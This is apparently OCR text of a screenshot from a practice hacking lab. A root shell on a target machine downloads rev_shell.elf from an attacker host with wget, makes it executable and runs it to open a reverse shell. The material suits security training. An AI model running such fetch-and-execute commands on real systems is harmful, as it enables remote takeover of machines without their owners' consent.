 Target Machine
File Actions Edit View Help
Attack Machine × Target Machine × Msfconsole × Server ×
root@ip-10-10-148-173:/# wget http://10.21.156.82:9000/rev_shell.elf
--2025-04-05 10:41:29--  http://10.21.156.82:9000/rev_shell.elf
Connecting to 10.21.156.82:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘rev_shell.elf’
rev_shell.elf 100%[==========================================================================================================>] 207 --.-KB/s in 0s
2025-04-05 10:41:29 (19.0 MB/s) - ‘rev_shell.elf’ saved [207/207]
root@ip-10-10-148-173:/# chmod +x rev_shell.elf
root@ip-10-10-148-173:/# ./rev_shell.elf